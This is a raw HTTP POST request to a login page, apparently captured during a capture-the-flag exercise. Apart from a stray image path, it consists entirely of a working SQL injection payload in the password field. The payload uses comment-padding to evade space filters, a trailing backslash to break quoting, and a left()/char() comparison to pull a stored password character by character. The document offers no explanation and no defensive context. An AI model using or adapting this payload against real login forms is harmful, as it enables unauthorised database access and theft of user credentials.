 POST / HTTP/1.1
Host: 202.119.201.197:13004
Proxy-Connection: keep-alive
Content-Length: 116
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://202.119.201.197:13004
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.102 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://202.119.201.197:13004/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
username=admin\&password=or/**/left((select/**/concat(password)/**/from/**/users/**/limit/**/9,1),45)=char(99,85,109,116,99,116,102,123,54,67,67,69,100,48,99,52,45,7
0,56,101,99,45,48,98,50,52,45,49,68,102,48,45,52,70,48,100,49,100,98,100,52,49,57,52,125)/**/%23